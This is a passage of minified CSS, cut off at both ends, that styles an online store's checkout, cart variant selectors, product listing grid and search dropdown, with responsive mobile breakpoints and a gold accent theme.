.2s ease-in-out;transition:border-color .15s ease-in-out,transform .2s ease-in-out,-webkit-transform .2s ease-in-out;position:absolute;right:18px;top:calc(50% - 6px)}.checkout-theme .cart-details-card .accordion-heading .accordion__button:hover:after{border-color:#333}.checkout-theme .cart-details-card .accordion-heading .accordion__button:focus{outline:none}.checkout-theme .cart-details-card .accordion-heading .accordion__button[aria-expanded=true]{color:#b09966}.checkout-theme .cart-details-card .accordion-heading .accordion__button[aria-expanded=true]:after{border-color:#b09966;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);top:calc(50% - 3px)}.checkout-theme .cart-details-card .accordion-body{padding:12px 14px 14px;border-top:1px solid #ddd}.checkout-theme .cart-details-card .accordion-body .form-group{margin-bottom:8px}.checkout-theme .cart-details-card .accordion-body .form-group>label{font-size:12px;font-weight:500;line-height:13px;margin:0}.checkout-theme .cart-details-card .accordion-body .form-group .form-control{background:#eef2f9;border:1px solid #d3dcec}.checkout-theme .cart-details-card .accordion-body .btn-link{font-size:13px;color:#6c757d}.checkout-theme .cart-details-card .accordion-body .btn-link span{font-weight:500;color:#b09966;text-decoration:underline}.checkout-theme .cart-details-card .accordion-body .btn-link:focus,.checkout-theme .cart-details-card .accordion-body .btn-link:hover{text-decoration:none}.checkout-theme .cart-details-card .accordion-body .btn-success{padding:10px;margin:20px 0 0;width:100%;border-radius:8px}.checkout-theme .cart-details-card .accordion-body .cart-account{padding:12px 28px 20px}.checkout-theme .cart-details-card .accordion-body .address-wrap{padding:12px 22px 8px 28px}@media (min-width:576px){.checkout-theme .cart-details-card .accordion-body .address-wrap{max-height:370px}.checkout-theme .cart-details-card .accordion-body .address-wrap:not(:hover)::-webkit-scrollbar-track{border:1px solid rgba(0,0,0,.05);background-color:rgba(0,0,0,.07)}.checkout-theme .cart-details-card .accordion-body .address-wrap:not(:hover)::-webkit-scrollbar-thumb{background:#989898}}.checkout-theme .cart-details-card .accordion-body .address-wrap .custom-control .custom-control-label{font-size:14px;line-height:20px;font-weight:500}.checkout-theme .cart-details-card .accordion-body .address-wrap .custom-control+.cart-address{margin:24px 0 0}.checkout-theme .cart-details-card .accordion-body .address-wrap .cart-address .address-title{font-size:18px}.checkout-theme .cart-details-card .accordion-body .address-wrap .cart-address+.custom-control{margin:8px 0 0}.checkout-theme .cart-details-card .accordion-body .address-wrap .cart-address+.custom-control .custom-control-label{font-size:14px;line-height:20px;font-weight:500}.checkout-theme .cart-details-card .scroll-bar-wrap .listView.scrollbar{padding:0 2px}@media (max-width:1023px){.checkout-theme .cart-details .scroll-bar-wrap{background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);padding:5px 14px 14px}}.checkout-theme .cart-details .scroll-bar-wrap .listView.scrollbar{padding:0 2px}.checkout-theme .cart-details .addBtn-cart{font-size:13px;font-weight:500;line-height:14px;color:#343a40;margin-top:8px;background-color:#fff;padding:7px 10px!important;display:flex;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.checkout-theme .cart-details .addBtn-cart i{font-size:8px;display:flex;margin-right:5px}.checkout-theme .cart-details .addBtn-cart:hover{text-decoration:none;color:#b09966!important}@media (max-width:1023px){.checkout-theme .cart-option{padding:15px}}.checkout-theme .cart-option .btn{padding:0;font-size:13px;font-weight:500}.checkout-theme .cart-option .custom-control.custom-checkbox{font-size:13px;font-weight:500}.checkout-theme .cart-option .custom-control.custom-checkbox label{margin:0}.checkout-theme .cart-option .terms-box .terms-txt{font-size:13px;text-align:justify}.checkout-theme .canvasWrap-stage,.checkout-theme .canvasWrap-stage .imageWrap-box,.checkout-theme.nNumber-theme .canvasWrap-stage .imageWrap-box{min-width:inherit;max-width:inherit;max-height:inherit}.checkout-theme .canvasWrap-stage .imageWrap-box,.checkout-theme.nNumber-theme .canvasWrap-stage .imageWrap-box .imageWrap-box{max-height:600px;margin:0}.checkout-theme .canvasWrap-preview-nav{display:none;right:auto;left:14px}@media (max-width:1023px){.checkout-theme .cartBtns-group{justify-content:space-between;padding:10px 10px 10px 16px;box-shadow:0 -2px 16px 0 rgba(0,0,0,.1)}}@media (max-width:1023px){.checkout-theme .cartBtns-group.logo-wrap{position:fixed;top:10px;background:transparent;padding:0;min-width:54px;max-width:54px;min-height:40px;overflow:hidden;max-height:40px;display:none}}@media (max-width:1023px){.checkout-theme .cartBtns-group .titleGroup{display:block;border-radius:10px}}@media (max-width:1023px){.checkout-theme .cartBtns-group .pName-link,.checkout-theme .cartBtns-group .titleGroup-link{max-width:none}}@media (max-width:1023px){.checkout-theme .cartBtns-group .btn{display:block;border-radius:4px!important;padding:5px!important;min-height:50px;max-height:50px}.checkout-theme .cartBtns-group .btn .cart-text{font-size:11px;line-height:11px}}@media (max-width:1023px){.checkout-theme .cartBtns-group .btn.btn-dark{margin-right:5px}}.checkout-theme .dt-checkout .imageWrap-box img{max-width:100%}.checkout-theme .dt-checkout .thumbView-col.active .imageWrap{position:relative}.checkout-theme .dt-checkout .thumbView-col.active .imageWrap:before{content:"";width:68px;height:68px;border-radius:4px;position:absolute;top:0;left:0;background:rgba(0,0,0,.3)}.checkout-theme .dt-checkout .thumbView-col.active .imageWrap:after{content:"";display:block;width:9px;height:18px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:30%}@media (min-width:1024px){.checkout-theme .listView{max-height:calc(100vh - 375px);padding-right:4px}}.checkout-theme .listView-elements{background-color:#fff;box-shadow:0 1px 4px 0 rgba(0,0,0,.1);padding:12px 14px 14px;margin-bottom:10px;border-radius:6px}.checkout-theme .listView-elements .info-card{border:1px solid #eee;border-radius:4px;padding:15px;margin-top:10px;position:relative;overflow:hidden}.checkout-theme .listView-elements .info-card .theme-light-bg{position:relative}.checkout-theme .listView-elements .info-card .theme-light-bg:before{position:absolute;content:"";background-color:#b09966;top:-15px;left:-15px;right:-15px;bottom:-15px;width:calc(100% + 30px);height:calc(100% + 30px);opacity:.1}.checkout-theme .listView-elements .info-card .border-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.checkout-theme .listView-elements .info-card .listView,.checkout-theme .listView-elements .info-card .txt-13{position:relative;z-index:2}.checkout-theme .listView-elements .info-card.no-hover-table{padding:0!important;border:0!important}.checkout-theme .listView-elements .info-card.no-hover-table .table tbody tr:hover{background-color:transparent;color:unset;cursor:unset}.checkout-theme .listView-elements .info-card .table{position:relative;z-index:2}.checkout-theme .listView-elements .info-card .table tbody tr:hover{background-color:#fff;color:#000;cursor:pointer}.checkout-theme .listView-elements .info-card .title{font-size:14px;font-weight:600;margin-bottom:6px;text-transform:capitalize}.checkout-theme .listView-elements .info-card .listView-elements{all:unset}.checkout-theme .listView-elements .info-card .listView-elements .text-options{border:0;padding:1px 0}.checkout-theme .listView-elements .info-card .listView-elements .text-options-left{flex:auto;font-size:13px;font-weight:400;color:#212529}.checkout-theme .listView-elements .info-card .listView-elements .text-options-right{flex:1 1;white-space:nowrap;font-size:13px;font-weight:400}.checkout-theme .listView-elements .info-card .listView-elements .text-options-right strong{margin-right:4px}.checkout-theme .listView-elements .info-card.tableView .title{padding:0 12px}.checkout-theme .listView-elements .info-card.tableView .table{margin:0}.checkout-theme .listView-elements .info-card.tableView .table td,.checkout-theme .listView-elements .info-card.tableView .table th{padding:.25rem .75rem;font-size:13px}.checkout-theme .listView-elements .info-card.sticker-scroll{max-height:120px;overflow-y:auto;-webkit-overflow-scrolling:auto}.checkout-theme .listView-elements .info-card.sticker-scroll::-webkit-scrollbar{-webkit-appearance:none;width:7px;height:3px}.checkout-theme .listView-elements .info-card.sticker-scroll::-webkit-scrollbar-track{height:5px!important}.checkout-theme .listView-elements .info-card.sticker-scroll::-webkit-scrollbar-thumb{border-radius:4px!important;height:3px;background:#b09966!important;box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}@media (max-width:1023px){.checkout-theme .listView-wrap{flex-flow:column nowrap}}@media (min-width:1024px){.checkout-theme .cart-variant{align-items:flex-start}}@media (max-width:1023px){.checkout-theme .cart-variant{margin-right:26px!important;position:relative}}.checkout-theme .cart-variant .color-btn{min-width:40px;max-width:40px;min-height:40px;max-height:40px;border:1px solid #ced4da;box-shadow:none}@media (max-width:1023px){.checkout-theme .cart-variant .color-btn{min-width:30px;max-width:30px;min-height:30px;max-height:30px;border-radius:100px;margin:0 5px 0 0}}.checkout-theme .cart-variant .color-info .lable{width:60px;font-size:12px;line-height:12px;word-break:break-word}@media (min-width:1024px){.checkout-theme .cart-variant-action{margin-top:15px}}@media (max-width:1023px){.checkout-theme .cart-variant-action{position:absolute;padding:0;right:-40px;margin-top:14px}}@media (max-width:1023px){.checkout-theme .cart-variant-action .btn-danger{width:40px;height:40px;color:#fff;border-radius:0;font-size:16px;line-height:32px}}@media (min-width:1024px){.checkout-theme .cart-variant-color{margin-top:6px}}@media (max-width:1023px){.checkout-theme .cart-variant-color{margin-right:5px;position:relative}}@media (min-width:1024px){.checkout-theme .cart-variant-size{flex-wrap:wrap;max-width:calc(100% - 140px)}}@media (max-width:1023px){.checkout-theme .cart-variant-size{overflow:hidden;overflow-x:auto}}.checkout-theme .cart-variant-size.scrollbar{flex-wrap:nowrap;overflow-x:auto}.checkout-theme .cart-variant-size.scrollbar::-webkit-scrollbar{height:7px}.checkout-theme .cart-variant-size.scrollbar .size-input{min-width:100px}@media (min-width:1024px){.checkout-theme .cart-variant-size .size-input{flex:1 0;margin-bottom:6px}}@media (min-width:1024px){.checkout-theme .cart-variant-size .form-control.viewOnly{border-color:transparent;background-color:transparent;font-size:14px;line-height:16px;font-weight:500;max-height:28.36px;padding-top:1px;cursor:pointer}}@media (min-width:1024px){.checkout-theme .cart-variant-size .form-control.viewOnly:focus{background-color:#fff;outline:none;box-shadow:none;border-color:#ced4da}}@media (min-width:1024px){.checkout-theme .cart-variant-size .custom-select.viewOnly{border-color:transparent;background:transparent;font-size:14px;line-height:16px;font-weight:500;max-height:28.36px;text-align-last:center;padding-right:.5rem;padding-top:1px;cursor:pointer}}@media (min-width:1024px){.checkout-theme .cart-variant-size .custom-select.viewOnly:focus{background-color:#fff;outline:none;box-shadow:none;border-color:#ced4da}}.checkout-theme .productInfo{justify-content:center}.checkout-theme .dt-checkout .color-block{background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);padding:6px;border-radius:3px;margin-top:6px}@media (max-width:1023px){.checkout-theme .terms-box{margin-bottom:130px}}@media (max-width:1023px){.checkout-theme .terms-box .custom-control-label{line-height:25px}}.cart-option .justify-content-between .btn-link{background-color:#fff;padding:7px 10px!important;display:flex;align-items:center;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.cart-option .justify-content-between .btn-link i{display:flex;margin-right:5px}.cart-option .justify-content-between .btn-link:hover{color:#b09966!important;text-decoration:none}.cart-wrapper-success{width:100%;height:100%;display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0}.cart-wrapper-success .cart-wrapper-success-inner{display:flex;flex-direction:column;align-items:center;justify-content:center}.cart-wrapper-success .cart-wrapper-success-inner .success-heading{font-size:24px;font-weight:500;margin:20px 0}.cart-wrapper-success .cart-wrapper-success-inner .success-description{font-size:16px;font-weight:400;opacity:.7;max-width:506px;text-align:center;margin-bottom:20px}.cart-wrapper-success .cart-wrapper-success-inner .btn-success{padding:7px 20px}.success-icon .success-check{stroke-dasharray:150px 150px;stroke-dashoffset:150px;transition:stroke-dashoffset 1s ease-in-out}.success-icon .success-circle{width:75px;height:75px;border-radius:100%;float:left;border:3px solid #b09966;background-color:#b09966;transition:all 1.5s ease-out;cursor:pointer}.success-icon .success-circle-svg{margin:25px 17px}.success-icon .success-circle.active{box-shadow:inset 0 0 25px 75px #b09966}.checkout-theme.nNumber-theme.theme-default,.checkout-theme.nNumber-theme.theme-one,.checkout-theme.nNumber-theme.theme-two{grid-template-columns:35% auto 410px;grid-template-rows:40px auto 10px 63px}.checkout-theme.nNumber-theme.theme-default .dt-canvas,.checkout-theme.nNumber-theme.theme-one .dt-canvas,.checkout-theme.nNumber-theme.theme-two .dt-canvas{grid-column:1/2;grid-row:2/3;margin:5px}.checkout-theme.nNumber-theme.theme-default .dt-checkout,.checkout-theme.nNumber-theme.theme-one .dt-checkout,.checkout-theme.nNumber-theme.theme-two .dt-checkout{display:block;grid-column:2/4;grid-row:2/4;margin-left:30px}.checkout-theme.nNumber-theme.theme-default .dt-cart,.checkout-theme.nNumber-theme.theme-one .dt-cart,.checkout-theme.nNumber-theme.theme-two .dt-cart{grid-column:2/4;grid-row:4/5;margin-left:30px}.checkout-theme.nNumber-theme.theme-default .dt-controls,.checkout-theme.nNumber-theme.theme-one .dt-controls,.checkout-theme.nNumber-theme.theme-two .dt-controls{display:none}@media (max-width:1023px){.checkout-theme.nNumber-theme.theme-default,.checkout-theme.nNumber-theme.theme-one,.checkout-theme.nNumber-theme.theme-two{grid-template-columns:none;grid-template-rows:none}.checkout-theme.nNumber-theme.theme-default .dt-canvas,.checkout-theme.nNumber-theme.theme-default .dt-header,.checkout-theme.nNumber-theme.theme-default .dt-productInfo,.checkout-theme.nNumber-theme.theme-one .dt-canvas,.checkout-theme.nNumber-theme.theme-one .dt-header,.checkout-theme.nNumber-theme.theme-one .dt-productInfo,.checkout-theme.nNumber-theme.theme-two .dt-canvas,.checkout-theme.nNumber-theme.theme-two .dt-header,.checkout-theme.nNumber-theme.theme-two .dt-productInfo{display:none}.checkout-theme.nNumber-theme.theme-default .dt-cart,.checkout-theme.nNumber-theme.theme-one .dt-cart,.checkout-theme.nNumber-theme.theme-two .dt-cart{grid-column:1/3;grid-row:1/2;margin:0;position:absolute;z-index:9;top:auto;bottom:0;width:100vw}.checkout-theme.nNumber-theme.theme-default .dt-checkout,.checkout-theme.nNumber-theme.theme-one .dt-checkout,.checkout-theme.nNumber-theme.theme-two .dt-checkout{grid-column:initial;grid-row:initial;margin:0;overflow:hidden;overflow-y:auto;background-color:#ebedf1;width:100vw;min-height:-webkit-fill-available;max-height:-webkit-fill-available;padding-bottom:74px;position:fixed}}.checkout-theme.nNumber-theme .canvasWrap-stage,.checkout-theme.nNumber-theme .canvasWrap-stage .imageWrap-box{min-width:inherit;min-height:inherit;max-width:inherit;max-height:inherit}.checkout-theme.nNumber-theme .canvasWrap-stage .imageWrap-box{max-height:600px;margin:6px}.checkout-theme.nNumber-theme .dt-checkout .imageWrap-box{overflow:hidden}.checkout-theme.nNumber-theme .dt-checkout .imageWrap-box img{max-width:100%}.checkout-theme.nNumber-theme .dt-checkout .thumbView-col.active .imageWrap{position:relative}.checkout-theme.nNumber-theme .dt-checkout .thumbView-col.active .imageWrap:before{content:"";width:68px;height:68px;border-radius:4px;position:absolute;top:0;left:0;background:rgba(0,0,0,.3)}.checkout-theme.nNumber-theme .dt-checkout .thumbView-col.active .imageWrap:after{content:"";display:block;width:9px;height:18px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:30%}.checkout-theme.nNumber-theme .listView{padding-right:0;overflow-y:auto}.checkout-theme.nNumber-theme .listView-elements:not(:first-child){border-top:1px solid rgba(0,0,0,.1)}.checkout-theme.nNumber-theme .listView-elements:last-child{border-bottom:1px solid rgba(0,0,0,.1)}.checkout-theme.nNumber-theme .pMethod-link,.checkout-theme.nNumber-theme .pName-link,.checkout-theme.nNumber-theme .productInfo-colors,.checkout-theme.nNumber-theme .titleRow-links{display:none}.checkout-theme.nNumber-theme .canvasWrap-stage .imageWrap-box img{height:auto}.name-number .tableBtns .btn.btn-link{background-color:#fff;padding:7px 10px!important;display:flex;align-items:center;justify-content:center;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.name-number .tableBtns .btn.btn-link:hover{text-decoration:none;color:#b09966!important}.name-number .tableBtns .btn.btn-link i{margin-right:5px;font-size:10px;display:flex}.name-number .tableBtns .btn.btn-dark{padding:7px 10px!important;display:flex;align-items:center;justify-content:center}.theme-product{grid-template-columns:276px auto;grid-template-rows:50px auto;padding-bottom:0}.theme-product .dt-product-header{grid-column:2/3;grid-row:1/2;margin-top:0}.theme-product .dt-list{grid-column:2/3;grid-row:2/3}.theme-product .dt-pAction{grid-column:1/2;grid-row:1/3}@media (max-width:1023px){.theme-product{grid-template-columns:none;grid-template-rows:none}.theme-product .dt-product-header{grid-column:initial;grid-row:initial}.theme-product .dt-list{top:98px;height:calc(100vh - 98px);padding:0 12px}.theme-product .dt-list,.theme-product .dt-pAction{grid-column:initial;grid-row:initial;position:fixed;width:100vw;background:#fff}.theme-product .dt-pAction{top:48px;padding:12px}}.dt-list .product-wrap{width:100%;height:100%;position:relative}.dt-list .product-lists{padding:0}@media (max-width:1023px){.dt-list .product-lists{min-height:calc(100vh - 70px);max-height:calc(100vh - 70px);margin:0}}@media (min-width:1024px){.dt-list .product-lists-cat{min-height:90vh;max-height:90vh}}@media (max-width:1023px){.dt-list .product-lists-cat{min-height:calc(100vh - 106px);max-height:calc(100vh - 106px);margin:0 -4px}}@media (max-width:1023px){.dt-list .product-lists-cat .pthumb-wrap{padding:0}}@media (min-width:1024px){.dt-list .product-lists-cat .thumbView-wrap{margin:-8px}}@media (max-width:1023px){.dt-list .product-lists-cat .thumbView-wrap{margin:0;flex-wrap:wrap;max-width:100%;overflow:hidden;overflow-x:auto}}@media (min-width:1024px){.dt-list .product-lists-cat .thumbView-wrap .thumbView-elements{padding:8px;box-sizing:content-box;min-width:162px;max-width:162px;min-height:200px;max-height:200px}}@media (max-width:1023px){.dt-list .product-lists-cat .thumbView-wrap .thumbView-elements{padding:2px 5px 6px;min-width:50%;max-width:50%;min-height:0;max-height:inherit}}@media (max-width:1023px){.dt-list .product-lists-cat .thumbView-wrap .thumbView-elements:before{width:calc(100% - 10px)}}@media (min-width:1024px){.dt-list .product-lists-cat .thumbView-wrap .thumbView-elements:before{width:150px;left:19px;top:19px}}.dt-list .product-lists-cat .thumbView-wrap .thumbView-elements.active:before{width:calc(100% - 10px)}@media (min-width:1024px){.dt-list .product-lists-cat .thumbView-wrap .thumbView-elements.active:before{left:19px;top:19px}}.dt-list .product-lists-cat .thumbView-wrap .thumbView-elements .imageWrap-box{min-width:100%;max-width:100%;min-height:146px;max-height:146px;margin:0;position:relative}@media (max-width:1023px){.dt-list .pthumb-wrap:not(:last-child){padding:0}}@media (max-width:1023px){.dt-list .pthumb-wrap:not(:first-child){padding-top:24px}}.dt-list .thumbView-title{display:flex;flex-flow:row nowrap;align-items:flex-end;padding-bottom:12px}@media (max-width:1023px){.dt-list .thumbView-title{margin:0!important}}.dt-list .thumbView-title .btn-link{padding:0;display:flex;flex-flow:row nowrap;font-size:12px;line-height:13px;font-weight:500}.dt-list .thumbView-title .product-cat-title{font-size:16px;line-height:17px;font-weight:500;margin:0 10px 0 0}.dt-list .thumbView-title .product-cat-title .btn-link{padding:0;display:flex;flex-flow:row nowrap;font-size:16px;line-height:17px;font-weight:500}@media (max-width:1023px){.dt-list .thumbView-title .breadcrumb{background:transparent}}.dt-list .thumbView-wrap{margin:0 -6px}@media (max-width:1023px){.dt-list .thumbView-wrap{flex-wrap:nowrap;max-width:100%;overflow:hidden;overflow-x:auto}}.dt-list .thumbView-wrap .thumbView-elements{padding:2px 5px 6px;margin:0;position:relative;-webkit-transform:scale(1);transform:scale(1);transition:all .2s ease-in-out}@media (min-width:1024px){.dt-list .thumbView-wrap .thumbView-elements{min-width:158px;max-width:158px;min-height:214px;max-height:214px;flex:initial}}@media (max-width:1023px){.dt-list .thumbView-wrap .thumbView-elements{min-width:50%}}.dt-list .thumbView-wrap .thumbView-elements .imageWrap{position:relative;flex-flow:column;align-items:flex-start;background-color:#fff;border-radius:4px;box-shadow:none;border:1px solid rgba(0,0,0,.14);overflow:hidden;min-height:100%;cursor:pointer;transition:all .2s ease-in-out}.dt-list .thumbView-wrap .thumbView-elements .imageWrap-box{min-width:100%}.dt-list .thumbView-wrap .thumbView-elements .imageWrap .pName{padding:8px 12px 3px;font-size:13px;color:#343a40;width:100%;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;cursor:pointer;font-weight:600;text-transform:capitalize}.dt-list .thumbView-wrap .thumbView-elements .imageWrap .pPrice{padding:0 12px;font-size:12px;color:#495057;text-align:center;min-width:100%;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.dt-list .thumbView-wrap .thumbView-elements .infoBtn{position:absolute;top:-3px;right:15px;color:#312a2a;display:none;transition:all .2s ease-in-out;cursor:pointer}.dt-list .thumbView-wrap .thumbView-elements:hover{overflow:visible;overflow:initial;z-index:9}.dt-list .thumbView-wrap .thumbView-elements:hover .imageWrap{box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.dt-list .thumbView-wrap .thumbView-elements:hover .infoBtn{display:block;top:9px;z-index:9}.dt-list .thumbView-wrap .thumbView-elements:hover .infoBtn:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.dt-list .thumbView-wrap .thumbView-elements:hover:before{background:rgba(0,119,48,.3)}.dt-list .thumbView-wrap .thumbView-elements.active:before{width:146px;height:146px;background:rgba(0,0,0,.1);left:6px;top:2px;display:none}.dt-list .thumbView-wrap .thumbView-elements.active:after{content:"\68";font-family:"nwfont";font-size:18px;color:#fff;top:25%;left:calc(50% - 21px);width:50px;height:50px;border-radius:50px;border:0;background-color:#b09966;-webkit-transform:none;-webkit-transform:initial;transform:none;display:flex;justify-content:center;align-items:center}@media (min-width:1024px){.dt-pAction{margin-right:20px}}.dt-pAction .element-controls-header{margin-bottom:12px}.dt-pAction .advanced-search-box{padding:0;margin:0 0 10px}@media (max-width:1023px){.dt-pAction .advanced-search-box{display:flex;align-items:center}.dt-pAction .advanced-search-box .boxTitle{margin:0 10px 0 0}}.dt-pAction .advanced-search-box .input-group{border:1px solid #ddd;border-radius:6px;background-color:#fff}.dt-pAction .advanced-search-box .input-group .input-group-text{width:30px;font-size:12px;padding:8px 10px}.dt-pAction .btn-light{font-size:13px;font-weight:500;color:#444;padding:.485rem .75rem;border-color:#d5d8de}.dt-pAction .btn-light.disabled{background-color:#d6d8dc;border-color:#ced1d8}@media (max-width:1023px){.dt-pAction .listView.toolNav{border:0;box-shadow:none}}.dt-pAction .listView.toolNav .boxTitle{font-size:16px;line-height:17px;margin:20px 0 6px}.dt-pAction .listView.toolNav .navbar{padding:0}@media (max-width:1023px){.dt-pAction .listView.toolNav .navbar-toggler{padding:0;outline:none;display:flex;flex-flow:row-reverse;justify-content:space-between;width:100%}.dt-pAction .listView.toolNav .navbar-toggler-icon{height:auto}.dt-pAction .listView.toolNav .navbar-toggler .nav-product-cat{flex:auto;font-size:16px;line-height:1.5;font-weight:500;text-align:left}}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap{display:flex;flex-flow:column nowrap}}@media (min-width:1024px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap{min-height:auto;max-height:90vh;padding-right:8px;width:100%}}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item{background-color:transparent;border-radius:0;margin:0;box-shadow:none}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item{flex:initial;padding:0}}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link{padding:12px 0}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link{align-items:flex-start}}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link .nav-link-label{font-size:13px;font-weight:500;padding-right:30px;white-space:normal}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link .nav-link-label{font-size:16px;font-weight:400}}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link.dropdown-toggle{position:relative}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link.dropdown-toggle{border:0}}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link.dropdown-toggle:after,.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link.dropdown-toggle:before{content:"";position:absolute;background-color:#adb5bd;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out;display:block}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link.dropdown-toggle:before{top:16px;right:10px;width:2px;height:10px;margin-left:-2px}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link.dropdown-toggle:after{top:22px;right:6px;width:10px;height:2px;margin-top:-2px;border:0}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .nav-link.dropdown-toggle:hover{cursor:pointer}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu{background:transparent;padding-left:12px}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu.show{box-shadow:none}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu.show{min-width:100%;max-width:100%;display:flex;flex-flow:column nowrap;position:static!important;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important;padding:0;background:#f9f9f9;-webkit-animation:none;animation:none}}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu.show .dropdown-item{padding:12px 6px;border-top:1px solid #d3d5d8}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu.show .dropdown-item{padding:15px 20px;border-top:1px solid rgba(0,0,0,.1)}}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu.show .dropdown-item.active{background:transparent;color:#b09966}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu.show .dropdown-item-label .label-title{font-size:16px;line-height:17px;color:#343a40}}@media (max-width:1023px){.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item.show .nav-link.dropdown-toggle{padding-left:20px;font-weight:500}}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item.show .nav-link.dropdown-toggle:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item.show .nav-link.dropdown-toggle:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dt-pAction .listView.toolNav .nav-tabs.listView-wrap .nav-item.active .nav-link-label{color:#b09966}@media (max-width:1023px){.dt-pAction .listView.toolNav .navbar-collapse.collapse.show .nav-tabs.listView-wrap{min-height:calc(100vh - 94px);max-height:calc(100vh - 94px);overflow:hidden;overflow-y:auto}}@media (min-width:1024px){.big-popover .popover{min-width:500px;max-width:500px}}.search-result{width:100%;top:7px!important;-webkit-transform:translate3d(0,28px,0)!important;transform:translate3d(0,28px,0)!important;box-shadow:0 2px 12px -4px rgba(0,0,0,.2);max-height:690px}.search-result .quick-preview{background:#fff;padding:20px;border-radius:6px;box-shadow:0 1px 4px -1px rgba(0,0,0,.2)}.search-result .quick-preview:not(:first-child){margin-top:12px}.search-result .quick-preview-body{padding:0}.search-result .quick-preview-body .pDetail-wrap .pd-image-wrap,.search-result .quick-preview-body .pDetail-wrap .pd-variants{margin:0}.search-result .quick-preview-body .pDetail-wrap .pd-image-wrap .pd-image{min-height:198px;max-height:198px;margin:0}.search-result .custom-control-label{font-size:13px;line-height:23px;text-transform:capitalize;color:#16181b}.search-result .listScroll{max-height:250px;overflow:auto;margin:8px}@media (max-width:1023px){.search-result .listScroll{max-height:210px}}.search-result .listScroll .dropdown-item{padding:4px 10px 0;flex-flow:column;align-items:stretch;border:0;position:relative}.search-result .listScroll .dropdown-item .btn{position:absolute;right:0;font-size:6px;top:7px;-webkit-transform:rotate(45deg);transform:rotate(45deg);color:#929292;text-decoration:none!important}.search-result .listScroll .dropdown-item .btn.active{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.search-result .listScroll .dropdown-item:focus,.search-result .listScroll .dropdown-item:hover{background-color:#f8f9fa!important}.search-result .listScroll .dropdown-item-sub{padding-bottom:6px}.search-result .listScroll .dropdown-item-sub .dropdown-item{padding:5px 10px 0 24px;flex-flow:column;align-items:stretch;border:0}.search-result .listScroll .dropdown-item-sub .dropdown-item .dropdown-item-sub{padding-left:14px}.search-result .listFixed .dropdown-item{padding:8px}.hover-button-wrapper{position:relative}.hover-button-wrapper:hover .hover-button{display:flex}@media (max-width:1023px){.hover-button-wrapper:hover .hover-button{display:none}}.hover-button-wrapper .hover-button{display:none;position:absolute;align-items:center;justify-content:center;width:100%;bottom:60px;top:auto;left:0;right:0;padding:0 20px;z-index:9999}.hover-button-wrapper .hover-button .btn-success{min-width:calc(100% - 30px);max-width:calc(100% - 30px);border-radius:4px 0 0 4px;min-height:30px;max-height:30px}.hover-button-wrapper .hover-button .btn-dark{min-width:30px;max-width:30px;min-height:30px;max-height:30px;border-radius:0 4px 4px 0;display:flex;align-items:center;justify-content:center}.hover-button-wrapper .hover-button .btn-dark i{margin:0;padding:0;line-height:normal}.product-header-inner{display:flex;justify-content:space-between;align-items:center;padding-top:13px}@media (max-width:1023px){.product-header-inner{padding-left:10px;padding-right:10px;padding-top:10px}}.product-header-inner .advanced-search-box{width:90%;margin:0}@media (max-width:1023px){.product-header-inner .advanced-search-box{width:100%;display:flex;align-items:center;justify-content:space-between}}.product-header-inner .advanced-search-box .input-group{background-color:transparent!important;box-shadow:none;border-radius:0}@media (max-width:1023px){.product-header-inner .advanced-search-box .input-group{border:1px solid #ddd;border-radius:6px;margin-left:15px;padding-left:10px}}.product-header-inner 